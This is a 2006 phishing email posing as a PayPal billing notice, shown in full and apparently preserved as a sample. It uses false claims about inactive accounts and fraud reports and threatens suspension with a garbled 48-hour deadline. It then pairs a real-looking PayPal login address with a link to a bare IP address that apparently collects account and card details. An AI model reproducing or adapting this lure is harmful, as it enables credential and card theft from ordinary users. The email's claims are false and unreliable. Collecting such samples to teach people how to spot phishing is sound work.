 From: PayPal Billing Department <Billing@PayPal.com>
Subject: Credit/Debit card update
Date: May 4, 2006 08:16:08 PDT
To:
Reply-To: Billing@PayPal.com
Image 3
PayPal
Dear Paypal valued member,
Due to concerns, for the safety and integrity of the paypal
account we have issued this warning message.
It has come to our attention that your account information needs
to be updated due to inactive members, frauds and spoof reports.
If you could please take 5-10 minutes out of your online experience and renew
your records you will not run into any future problems with the online service.
However, failure to update your records will result in account suspension
This notification expires on 48.
Once you have updated your account records your paypal account
service will not be interrupted and will continue as normal.
Please follow the link below and login to your account
and renew your account information
https://www.paypal.com/cgi-bin/webscr?cmd=_login-run
http://66.160.154.156/catalog/paypal/
Sincerely,
Paypal customer department!
Please do not reply to this e-mail. Mail sent to this address cannot be answered. For assistance,
log in to your PayPal account and choose the "Help" link in the footer of any page.